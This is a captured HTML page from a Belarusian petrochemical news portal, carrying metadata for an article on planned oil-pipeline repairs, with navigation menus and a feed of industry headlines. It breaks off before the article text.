

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost
body_size: 59684
content:


<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="utf-8">
<base href="/">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Плановый ремонт проведен на трех участках нефтепровода.">

<!--  <link rel="stylesheet" href="css/normalize.css">-->
<link rel="stylesheet" href="assets/site/css/fonts.css">
<link rel="stylesheet" href="assets/site/css/bootstrap/css/bootstrap.min.css">


<link rel="stylesheet" href="assets/site/slick/slick.css">
<link rel="stylesheet" href="assets/site/slick/slick-theme.css">

<link rel="stylesheet" href="assets/site/css/main.css?v=1.2.181">
<link rel="stylesheet" href="assets/site/css/media.css?v=1.2.711">
<link rel="stylesheet" href="assets/site/css/fd_style.css?v=1.211">
<link rel="stylesheet" href="assets/site/css/datedropper.css">
<link rel="stylesheet" href="assets/site/css/my-style.css">
<title>Повышенная надежность - Портал о нефтехимической отрасли</title>
<link rel="apple-touch-icon" sizes="180x180" href="assets/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="assets/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="assets/images/favicon-16x16.png">
<link rel="manifest" href="assets/images/site.webmanifest">
<link rel="mask-icon" href="assets/images/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta property="og:title" content="Повышенная надежность - Портал о нефтехимической отрасли"/>
<meta property="og:description" content="Плановый ремонт проведен на трех участках нефтепровода."/>
<meta property="og:image" content="assets/images/povyshennaya-nadezhnost-4.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content= "news/tehnologii-i-trendy/povyshennaya-nadezhnost" />
<meta name="DC.title" content="Повышенная надежность - Портал о нефтехимической отрасли" />
<meta name="DC.description" content="Плановый ремонт проведен на трех участках нефтепровода." /> 	
<meta name="DC.date" content="2022-12-01" /> 
<meta name="DC.format" content="text/html" /> 
<meta name="DC.identifier" content="https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost" />
<meta name="DC.language" content="ru-RU" />
<link rel="alternate" type="application/rss+xml" title="Портал о нефтехимической отрасли rss" href="rss">

<meta name="yandex-verification" content="fec29cb17fa4ae06" />
<meta name="google-site-verification" content="nBNzYj50_7Gog8DwNlWGcihUhmzckY4COjmw0ZEvQcA" />

</head>
	
<body>

    <div class="header header21 container-fluid 
			
			 blueMain
			
			
			
			
			
" id="header" style="z-index: 999;">
        <div class="main-menu">
            <div class="left">
                <div class="menu d-lg-none" id="menu"><i></i></div>
				<div class="logo"><a href="/">
				
				<h2>Нефтехимия</h2>
				</a></div>
            </div>
			
            <div class="center d-none d-sm-none d-md-block">
				<ul><li class="first level1 active odd"><a href="/news">Новости</a><div class="sub-menu">
				                            <div class="container">
				                                <div class="items row">
				                                     <div class="item col-xl-4 col-md-4"><a href="/news/oficialno">Официально</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/international">Международные новости</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/mezhdunarodnoe-sotrudnichestvo">Международное сотрудничество</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/novosti-otrasli">Новости отрасли</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/god-kachestva">Качество</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/tehnologii-i-trendy">Технологии и тренды</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/nauka2">Наука</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/obshhestvo">Общество</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/analitika">Аналитика</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/neft-i-toplivo">Нефть и топливо</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/ecology">Экология</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/importozameshhenie">Импортозамещение</a></div> <div class="item col-xl-4 col-md-4"><a href="/news/profsoyuz">Профсоюз</a></div>
				                                </div>
				                            </div>
				                        </div></li><li class="level1 even"><a href="/media">Медиа</a><div class="sub-menu">
				                            <div class="container">
				                                <div class="items row">
				                                     <div class="item col-xl-4 col-md-4"><a href="/media/arhiv-nomerov">Журнал «Вестник Белнефтехима» </a></div> <div class="item col-xl-4 col-md-4"><a href="/media/video">Видео</a></div> <div class="item col-xl-4 col-md-4"><a href="/media/infografika">Инфографика</a></div>
				                                </div>
				                            </div>
				                        </div></li><li class="level1 odd"><a href="/reklama">Реклама</a><div class="sub-menu">
				                            <div class="container">
				                                <div class="items row">
				                                     <div class="item col-xl-4 col-md-4"><a href="/reklama/reklama-v-zhurnale">Реклама в журнале</a></div> <div class="item col-xl-4 col-md-4"><a href="/reklama/reklama-na-portale">Реклама на портале</a></div>
				                                </div>
				                            </div>
				                        </div></li><li class="level1 even"><a href="/podpiska">Подписка</a></li><li class="level1 odd"><a href="/partnery">Партнеры</a></li><li class="level1 even"><a href="/o-nas">О нас</a><div class="sub-menu">
				                            <div class="container">
				                                <div class="items row">
				                                     <div class="item col-xl-4 col-md-4"><a href="/o-nas/redakcionnyj-sovet">Редакционный совет журнала </a></div> <div class="item col-xl-4 col-md-4"><a href="/o-nas/kontakty1">Контакты</a></div> <div class="item col-xl-4 col-md-4"><a href="/o-nas/predpriyatiya-otrasli">Предприятия отрасли</a></div>
				                                </div>
				                            </div>
				                        </div></li><li class="last level1 odd"><a href="https://poligrafia.belchemoil.by/">Полиграфия</a></li></ul>
            </div>
            
			<div class="right">
				<div class="search" id="search"><i></i></div>
				<div class="lang"><div id="google_translate_element"></div></div>
				<div class="notify"><i></i></div>
            </div>

        </div>
    </div>

    <div class="search-menu search-menu21 container-fluid" id="search-menu">
        <div class="header">
            <div class="main-menu">
                <div class="left">
                    <div class="menu">
                        <i></i>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="footer main-page">
				<div class="mobile-menu21">
				 <ul><li class="first level1 active odd"><a href="/news">Новости</a> <ul> <li><a href="/news/oficialno">Официально</a></li> <li><a href="/news/international">Международные новости</a></li> <li><a href="/news/mezhdunarodnoe-sotrudnichestvo">Международное сотрудничество</a></li> <li><a href="/news/novosti-otrasli">Новости отрасли</a></li> <li><a href="/news/god-kachestva">Качество</a></li> <li><a href="/news/tehnologii-i-trendy">Технологии и тренды</a></li> <li><a href="/news/nauka2">Наука</a></li> <li><a href="/news/obshhestvo">Общество</a></li> <li><a href="/news/analitika">Аналитика</a></li> <li><a href="/news/neft-i-toplivo">Нефть и топливо</a></li> <li><a href="/news/ecology">Экология</a></li> <li><a href="/news/importozameshhenie">Импортозамещение</a></li> <li><a href="/news/profsoyuz">Профсоюз</a></li></ul></li><li class="level1 even"><a href="/media">Медиа</a> <ul> <li><a href="/media/arhiv-nomerov">Журнал «Вестник Белнефтехима» </a></li> <li><a href="/media/video">Видео</a></li> <li><a href="/media/infografika">Инфографика</a></li></ul></li><li class="level1 odd"><a href="/reklama">Реклама</a> <ul> <li><a href="/reklama/reklama-v-zhurnale">Реклама в журнале</a></li> <li><a href="/reklama/reklama-na-portale">Реклама на портале</a></li></ul></li> <li><a href="/podpiska">Подписка</a></li><li class="level1 odd"><a href="/partnery">Партнеры</a> <ul> <li><a href="/partnery/vsyo-dlya-lyudej">ВСЁ ДЛЯ ЛЮДЕЙ</a></li> <li><a href="/partnery/belfert.-proizvodstvo-po-zelenym-standartam">BELFERT. ПРОИЗВОДСТВО ПО ЗЕЛЕНЫМ СТАНДАРТАМ</a></li> <li><a href="/partnery/znaniya-i-opyt">ЗНАНИЯ И ОПЫТ</a></li></ul></li><li class="level1 even"><a href="/o-nas">О нас</a> <ul> <li><a href="/o-nas/redakcionnyj-sovet">Редакционный совет журнала </a></li> <li><a href="/o-nas/kontakty1">Контакты</a></li> <li><a href="/o-nas/predpriyatiya-otrasli">Предприятия отрасли</a></li></ul></li> <li><a href="https://poligrafia.belchemoil.by/">Полиграфия</a></li></ul>
				</div>
				
				<div class="mobile-socail21">
				<div class="main-slider21-bottom-social-item">
                    <a href="https://www.facebook.com/belchemoil/" target="_blank">
                        <svg width="12" height="23" viewBox="0 0 12 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.2124 12.6L11.8345 8.54612H7.94472V5.91544C7.94472 4.80638 8.48809 3.72531 10.2302 3.72531H11.9986V0.273875C11.9986 0.273875 10.3938 0 8.85953 0C5.65615 0 3.56228 1.94163 3.56228 5.4565V8.54612H0.00146484V12.6H3.56228V22.4H7.94472V12.6H11.2124Z" fill="white"/></svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.youtube.com/channel/UCAwl9VPTTjxpR0G69dqTq3A" target="_blank">
                        <svg width="23" height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.9481 2.95469C21.6973 2.01033 20.9583 1.26659 20.0201 1.01418C18.3194 0.555542 11.5 0.555542 11.5 0.555542C11.5 0.555542 4.68069 0.555542 2.98001 1.01418C2.04176 1.26663 1.3028 2.01033 1.052 2.95469C0.596313 4.66639 0.596313 8.2377 0.596313 8.2377C0.596313 8.2377 0.596313 11.809 1.052 13.5207C1.3028 14.4651 2.04176 15.1778 2.98001 15.4302C4.68069 15.8889 11.5 15.8889 11.5 15.8889C11.5 15.8889 18.3194 15.8889 20.0201 15.4302C20.9583 15.1778 21.6973 14.4651 21.9481 13.5207C22.4037 11.809 22.4037 8.2377 22.4037 8.2377C22.4037 8.2377 22.4037 4.66639 21.9481 2.95469ZM9.26971 11.4802V4.99522L14.9694 8.23778L9.26971 11.4802Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://t.me/belchemoil" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.942 2.40181L16.9241 16.634C16.6964 17.6384 16.1027 17.8884 15.2589 17.4152L10.6607 14.0268L8.44197 16.1607C8.19643 16.4063 7.99108 16.6116 7.51786 16.6116L7.84822 11.9286L16.3705 4.2277C16.7411 3.89735 16.2902 3.71431 15.7946 4.04467L5.25893 10.6786L0.723218 9.25896C-0.263389 8.95092 -0.281247 8.27235 0.928575 7.79913L18.6696 0.964312C19.4911 0.656277 20.2098 1.14735 19.942 2.40181Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.instagram.com/belchemoil.by/" target="_blank">
                        <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0045 5.29466C7.16522 5.29466 4.87504 7.58484 4.87504 10.4241C4.87504 13.2634 7.16522 15.5536 10.0045 15.5536C12.8438 15.5536 15.134 13.2634 15.134 10.4241C15.134 7.58484 12.8438 5.29466 10.0045 5.29466ZM10.0045 13.7589C8.16968 13.7589 6.66968 12.2634 6.66968 10.4241C6.66968 8.58484 8.16522 7.0893 10.0045 7.0893C11.8438 7.0893 13.3393 8.58484 13.3393 10.4241C13.3393 12.2634 11.8393 13.7589 10.0045 13.7589ZM16.5402 5.08484C16.5402 5.75002 16.0045 6.28127 15.3438 6.28127C14.6786 6.28127 14.1473 5.74555 14.1473 5.08484C14.1473 4.42412 14.6831 3.88841 15.3438 3.88841C16.0045 3.88841 16.5402 4.42412 16.5402 5.08484ZM19.9375 6.29912C19.8616 4.69645 19.4956 3.2768 18.3214 2.10716C17.1518 0.937517 15.7322 0.571446 14.1295 0.491089C12.4777 0.397339 7.52682 0.397339 5.87504 0.491089C4.27683 0.566982 2.85719 0.933053 1.68309 2.1027C0.50898 3.27234 0.147373 4.69198 0.0670165 6.29466C-0.0267334 7.94645 -0.0267334 12.8973 0.0670165 14.5491C0.142909 16.1518 0.50898 17.5714 1.68309 18.7411C2.85719 19.9107 4.27237 20.2768 5.87504 20.3572C7.52682 20.4509 12.4777 20.4509 14.1295 20.3572C15.7322 20.2813 17.1518 19.9152 18.3214 18.7411C19.4911 17.5714 19.8572 16.1518 19.9375 14.5491C20.0313 12.8973 20.0313 7.95091 19.9375 6.29912ZM17.8036 16.3214C17.4554 17.1964 16.7813 17.8706 15.9018 18.2232C14.5848 18.7456 11.4599 18.625 10.0045 18.625C8.54914 18.625 5.41969 18.7411 4.10719 18.2232C3.23219 17.875 2.55808 17.2009 2.20541 16.3214C1.68309 15.0045 1.80362 11.8795 1.80362 10.4241C1.80362 8.96877 1.68755 5.8393 2.20541 4.5268C2.55362 3.6518 3.22772 2.9777 4.10719 2.62502C5.42415 2.1027 8.54914 2.22323 10.0045 2.22323C11.4599 2.22323 14.5893 2.10716 15.9018 2.62502C16.7768 2.97323 17.4509 3.64734 17.8036 4.5268C18.3259 5.84377 18.2054 8.96877 18.2054 10.4241C18.2054 11.8795 18.3259 15.0089 17.8036 16.3214Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://vk.com/belchemoil_by" target="_blank">
                        <svg width="23" height="14" viewBox="0 0 23 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.7622 1.69981C21.91 1.20067 21.7622 0.833313 21.0515 0.833313H18.6996C18.1006 0.833313 17.8251 1.14876 17.6773 1.50015C17.6773 1.50015 16.4794 4.41908 14.7864 6.31179C14.2393 6.85883 13.9878 7.03453 13.6883 7.03453C13.5405 7.03453 13.3129 6.85883 13.3129 6.3597V1.69981C13.3129 1.10085 13.1452 0.833313 12.6501 0.833313H8.95252C8.57717 0.833313 8.35356 1.11283 8.35356 1.37238C8.35356 1.93939 9.20009 2.07116 9.28794 3.66838V7.13436C9.28794 7.89304 9.15217 8.03279 8.85269 8.03279C8.05408 8.03279 6.11346 5.10189 4.96346 1.74772C4.73186 1.09685 4.50426 0.833313 3.9013 0.833313H1.54939C0.878562 0.833313 0.742798 1.14876 0.742798 1.50015C0.742798 2.12307 1.54141 5.21769 4.46033 9.30658C6.40495 12.0977 9.14419 13.6111 11.6359 13.6111C13.1332 13.6111 13.3169 13.2757 13.3169 12.6967C13.3169 10.0293 13.1812 9.77776 13.9319 9.77776C14.2793 9.77776 14.8782 9.95345 16.2758 11.2991C17.873 12.8963 18.1365 13.6111 19.031 13.6111H21.3829C22.0537 13.6111 22.3931 13.2757 22.1975 12.6128C21.7503 11.2193 18.7275 8.35224 18.5918 8.16057C18.2444 7.71335 18.3442 7.5137 18.5918 7.11439C18.5957 7.1104 21.4668 3.06942 21.7622 1.69981Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://twitter.com/belchemoil" target="_blank">
                        <svg width="23" height="19" viewBox="0 0 23 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.6358 4.81535C20.6504 5.01965 20.6504 5.224 20.6504 5.4283C20.6504 11.6599 15.9074 18.8401 7.23858 18.8401C4.56788 18.8401 2.08694 18.0666 0 16.724C0.379455 16.7678 0.744266 16.7824 1.13832 16.7824C3.34196 16.7824 5.37054 16.0381 6.99047 14.7684C4.91814 14.7246 3.18146 13.3674 2.5831 11.4994C2.875 11.5431 3.16686 11.5723 3.47336 11.5723C3.89657 11.5723 4.31982 11.5139 4.71383 11.4118C2.55394 10.974 0.933971 9.07677 0.933971 6.78553V6.72718C1.56148 7.07743 2.29124 7.29634 3.06466 7.32549C1.79499 6.47903 0.96317 5.03425 0.96317 3.39972C0.96317 2.52411 1.19663 1.72144 1.60528 1.02093C3.92572 3.88133 7.41368 5.74932 11.3248 5.95367C11.2519 5.60341 11.2081 5.2386 11.2081 4.87374C11.2081 2.276 13.3096 0.159912 15.9219 0.159912C17.2791 0.159912 18.505 0.729072 19.366 1.64849C20.4314 1.44418 21.4529 1.05013 22.3578 0.510168C22.0075 1.60473 21.2632 2.52415 20.2855 3.10787C21.2341 3.00576 22.1535 2.74301 22.9999 2.3782C22.3579 3.31217 21.5552 4.14399 20.6358 4.81535Z" fill="white"/>
</svg>

                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="/rss" target="_blank">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.71788 17.141C5.71788 18.72 4.43789 20 2.85892 20C1.27995 20 0 18.72 0 17.141C0 15.562 1.28 14.282 2.85896 14.282C4.43793 14.282 5.71788 15.5621 5.71788 17.141ZM13.5598 19.2504C13.1869 12.3486 7.65873 6.81348 0.749596 6.44013C0.341785 6.41808 0 6.74576 0 7.15415V9.30008C0 9.67575 0.289731 9.99079 0.664596 10.0152C5.65708 10.3403 9.6589 14.3322 9.98475 19.3353C10.0092 19.7102 10.3242 19.9999 10.6998 19.9999H12.8458C13.2542 20 13.5819 19.6582 13.5598 19.2504ZM19.9995 19.2632C19.6248 8.82486 11.2261 0.377025 0.736739 0.000463876C0.333615 -0.0140004 0 0.311668 0 0.715015V2.8609C0 3.24594 0.305133 3.55934 0.689864 3.57514C9.22461 3.92509 16.0749 10.7767 16.4249 19.3101C16.4406 19.6949 16.754 20 17.1391 20H19.285C19.6883 20 20.014 19.6663 19.9995 19.2632Z" fill="white"/>
</svg>

                    </a>
                </div>
				</div>
                
            </div>
        </div>

    </div>

<div id="search-popup">
	<div class="search-bg"></div>
        <div class="container">
            <h2 class="title">Поиск</h2>
            <form class="search" action="rezultaty-poiska">
                <div class="input">
                    <i></i>
                    <input type="text" name="search" value="" required>
                    <i class="clear"></i>
                </div>
				<input type="checkbox" id="search1" name="categories[]" value="all" checked="checked" hidden>
				<input type="radio" id="searchdate" name="timerange" value="" checked="checked" hidden>
                <button>Найти</button>
			</form>
		</div>
    </div>
    


    <div id="feed-overflay">
        <div id="feed" class="mainPage">
            <div class="title"><span>Поток</span><i class="close"></i></div>
            <div class="items">
				<div class="item" data-id="7085">
	<a href="/news/oficialno/kakim-byl-2025-god-dlya-oao-svetlogorskhimvolokno-v-intervyu-s-generalnym-direktorom-vitaliem-osipenko"><div class="feed_item_date">15 Января 2026</div><div>Каким был 2025 год для ОАО «СветлогорскХимволокно» — в интервью с генеральным директором Виталием Осипенко</div></a>
</div><div class="item" data-id="7086">
	<a href="/news/obshhestvo/podarki-i-teplo-dlya-zdolnyya"><div class="feed_item_date">14 Января 2026</div><div>Подарки и тепло для «ЗдольныЯ»</div></a>
</div><div class="item" data-id="7082">
	<a href="/news/oficialno/stabilnaya-rabota-i-planovyj-rost-mozyrskogo-npz"><div class="feed_item_date">08 Января 2026</div><div>Стабильная работа и плановый рост Мозырского НПЗ</div></a>
</div><div class="item" data-id="7079">
	<a href="/news/novosti-otrasli/otvety-na-krossvord-opublikovannyj-v-n-12-zhurnala-vestnik-belneftehima2"><div class="feed_item_date">05 Января 2026</div><div>Ответы на кроссворд, опубликованный в № 12 журнала «Вестник Белнефтехима»</div></a>
</div><div class="item" data-id="7081">
	<a href="/news/oficialno/strategiya-proryva-v-intervyu-s-predsedatelem-koncerna-belneftehim-ilej-ikanom"><div class="feed_item_date">05 Января 2026</div><div>Стратегия прорыва — в интервью с председателем концерна «Белнефтехим» Ильей Иканом</div></a>
</div><div class="item" data-id="7084">
	<a href="/news/nauka2/yulii-novikovoj-iz-oao-grodno-azot-naznachen-grant-prezidenta-respubliki-belarus"><div class="feed_item_date">30 Декабря 2025</div><div>Юлии Новиковой из ОАО «Гродно Азот» назначен грант Президента Республики Беларусь</div></a>
</div><div class="item" data-id="7080">
	<a href="/news/neft-i-toplivo/belorusneft-dobyla-2-mln-tonn-nefti"><div class="feed_item_date">30 Декабря 2025</div><div>«Белоруснефть» добыла 2 млн тонн нефти</div></a>
</div><div class="item" data-id="7078">
	<a href="/news/oficialno/gomelskomu-himicheskomu-zavodu-60"><div class="feed_item_date">29 Декабря 2025</div><div>Гомельскому химическому заводу — 60!</div></a>
</div><div class="item" data-id="7076">
	<a href="/news/oficialno/pozdravlenie-predsedatelya-koncerna-belneftehim-ili-ikana-s-novym-godom-i-rozhdestvom"><div class="feed_item_date">29 Декабря 2025</div><div>Поздравление председателя концерна «Белнефтехим» с Новым годом и Рождеством</div></a>
</div><div class="item" data-id="7077">
	<a href="/news/oficialno/s-novym-godom-pozdravlyaet-predsedatel-rk-belhimprofsoyuza-andrej-zhuk"><div class="feed_item_date">29 Декабря 2025</div><div>С Новым годом поздравляет председатель РК Белхимпрофсоюза Андрей Жук</div></a>
</div><div class="item" data-id="7075">
	<a href="/news/obshhestvo/put-k-uspehu-molodogo-specialista-belshiny"><div class="feed_item_date">24 Декабря 2025</div><div>Путь к успеху молодого специалиста «Белшины»</div></a>
</div><div class="item" data-id="7074">
	<a href="/news/obshhestvo/koncern-belneftehim-prisoedinilsya-k-respublikanskoj-akcii-nashi-deti"><div class="feed_item_date">23 Декабря 2025</div><div>Концерн «Белнефтехим» присоединился к республиканской акции «Наши дети»</div></a>
</div><div class="item" data-id="7073">
	<a href="/news/obshhestvo/sekrety-zhenskogo-liderstva-v-oao-svetlogorskhimvolokno"><div class="feed_item_date">22 Декабря 2025</div><div>Секреты женского лидерства в ОАО «СветлогорскХимволокно»</div></a>
</div><div class="item" data-id="7072">
	<a href="/news/god-kachestva/mini-gryadki-s-otechestvennymi-udobreniyami-shashki-shajby-himicheskie-opyty-shinnaya-elka-mini-azs-fotoreportazh-s-vystavki-moya-belarus"><div class="feed_item_date">20 Декабря 2025</div><div>Мини-грядки с отечественными удобрениями, шашки-шайбы, химические опыты, шинная елка, мини-АЗС — фоторепортаж с выставки «Моя Беларусь»</div></a>
</div><div class="item" data-id="7071">
	<a href="/news/tehnologii-i-trendy/gomeltransneft-druzhba-zavershil-rekonstrukciyu-podvodnyh-perehodov-cherez-pripyat"><div class="feed_item_date">20 Декабря 2025</div><div>«Гомельтранснефть Дружба» завершила реконструкцию подводных переходов через Припять</div></a>
</div><div class="item" data-id="7070">
	<a href="/news/oficialno/v-minske-prohodit-vtoroe-zasedanie-vii-vsebelorusskogo-narodnogo-sobraniya"><div class="feed_item_date">19 Декабря 2025</div><div>В Минске проходит второе заседание VII Всебелорусского народного собрания</div></a>
</div><div class="item" data-id="7069">
	<a href="/news/analitika/balans-normalnosti"><div class="feed_item_date">19 Декабря 2025</div><div>Турбулентность и глобальные вызовы — новая нормальность</div></a>
</div><div class="item" data-id="7068">
	<a href="/news/god-kachestva/vystavka-dostizhenij-moya-belarus-kollektivnyj-stend-predpriyatij-neftehimicheskoj-otrasli-posetili-vysokie-gosti"><div class="feed_item_date">18 Декабря 2025</div><div>От добычи сырья до готовой продукции — для выставки «Моя Беларусь» концерн «Белнефтехим» подготовил уникальный стенд</div></a>
</div><div class="item" data-id="7067">
	<a href="/news/mezhdunarodnoe-sotrudnichestvo/belarus-i-tatarstan-namereny-uvelichit-obemy-birzhevoj-torgovli-neftehimiej"><div class="feed_item_date">17 Декабря 2025</div><div>Беларусь и Татарстан намерены увеличить объемы биржевой торговли нефтехимией</div></a>
</div><div class="item" data-id="7066">
	<a href="/news/tehnologii-i-trendy/ii-novye-vozmozhnosti-ili-skrytye-ugrozy"><div class="feed_item_date">17 Декабря 2025</div><div>ИИ: новые возможности или скрытые угрозы?</div></a>
</div><div class="item" data-id="7065">
	<a href="/news/god-kachestva/neftehimiya-i-ne-tolko-chto-zhdet-gostej-vystavki-moya-belarus"><div class="feed_item_date">16 Декабря 2025</div><div>Нефтехимия и не только: что ждет гостей выставки «Моя Беларусь»?</div></a>
</div><div class="item" data-id="7064">
	<a href="/news/profsoyuz/u-belhimprofsoyuza-novyj-lider"><div class="feed_item_date">16 Декабря 2025</div><div>У Белхимпрофсоюза новый лидер</div></a>
</div><div class="item" data-id="7063">
	<a href="/news/novosti-otrasli/na-mozyrskom-npz-otkryli-pozharnuyu-avarijno-spasatelnuyu-chast"><div class="feed_item_date">16 Декабря 2025</div><div>На Мозырском НПЗ открыли пожарную аварийно-спасательную часть</div></a>
</div><div class="item" data-id="7062">
	<a href="/news/obshhestvo/sluzhba-eto-dolg-i-vnutrennyaya-sila.-dokazano-zhurnalistami-vestnika-naftana"><div class="feed_item_date">16 Декабря 2025</div><div>Служба — это долг и внутренняя сила. Доказано журналистами «Вестника Нафтана»</div></a>
</div><div class="item" data-id="7052">
	<a href="/news/mezhdunarodnoe-sotrudnichestvo/kak-menyaetsya-syrevaya-karta-naftana"><div class="feed_item_date">15 Декабря 2025</div><div>Как меняется сырьевая карта «Нафтана»</div></a>
</div><div class="item" data-id="7051">
	<a href="/news/importozameshhenie/akademik-ran-valentin-parmon-situaciya-s-katalizatorami-dlya-neftepererabotki-perestala-byt-kriticheskoj"><div class="feed_item_date">12 Декабря 2025</div><div>Академик РАН Валентин Пармон: «Ситуация с катализаторами для нефтепереработки перестала быть критической»</div></a>
</div><div class="item" data-id="7050">
	<a href="/news/oficialno/edinyj-den-informirovaniya-v-oao-svetlogorskhimvolokno-provel-ilya-ikan"><div class="feed_item_date">11 Декабря 2025</div><div>Единый день информирования в ОАО «СветлогорскХимволокно» провел Илья Икан</div></a>
</div><div class="item" data-id="7049">
	<a href="/news/obshhestvo/predstaviteli-apparata-koncerna-belneftehim-uchastvovali-v-iii-minskom-forume-molodyh-gossluzhashhih"><div class="feed_item_date">11 Декабря 2025</div><div>Представители аппарата концерна «Белнефтехим» участвовали в III Минском форуме молодых госслужащих</div></a>
</div><div class="item" data-id="7048">
	<a href="/news/tehnologii-i-trendy/uspehi-kofejno-chajnogo-biznesa-na-azs-belorusnefti"><div class="feed_item_date">10 Декабря 2025</div><div>Успехи кофейно-чайного бизнеса на АЗС «Белоруснефти»</div></a>
</div><div class="item" data-id="7047">
	<a href="/news/oficialno/belarus-uvelichit-tarify-na-prokachku-nefteproduktov-na-5-7"><div class="feed_item_date">09 Декабря 2025</div><div>Беларусь увеличит тарифы на прокачку нефтепродуктов на 5,7%</div></a>
</div>
            </div>
        </div>
    </div>

	
	<div class="container purpleBlue 
			
			
			
			">
	<div class="breadcrumbs col-12">
						 <a href="https://belchemoil.by/">Главная</a> <a href="https://belchemoil.by/news">Новости</a> <a href="https://belchemoil.by/news/tehnologii-i-trendy">Технологии и тренды</a> <span>Повышенная надежность</span>
					</div>
</div>
	<div class="feed-news_wrap">
		<div class="feed-news_sticky container">
			<div class="feed-news d-none d-lg-block col-lg-3">
				<div class="feed-news_title">Последние новости</div>
				<div class="item" data-id="7085">
	<a href="/news/oficialno/kakim-byl-2025-god-dlya-oao-svetlogorskhimvolokno-v-intervyu-s-generalnym-direktorom-vitaliem-osipenko"><div class="feed_item_date">15 Января 2026</div><div>Каким был 2025 год для ОАО «СветлогорскХимволокно» — в интервью с генеральным директором Виталием Осипенко</div></a>
</div><div class="item" data-id="7086">
	<a href="/news/obshhestvo/podarki-i-teplo-dlya-zdolnyya"><div class="feed_item_date">14 Января 2026</div><div>Подарки и тепло для «ЗдольныЯ»</div></a>
</div><div class="item" data-id="7082">
	<a href="/news/oficialno/stabilnaya-rabota-i-planovyj-rost-mozyrskogo-npz"><div class="feed_item_date">08 Января 2026</div><div>Стабильная работа и плановый рост Мозырского НПЗ</div></a>
</div><div class="item" data-id="7079">
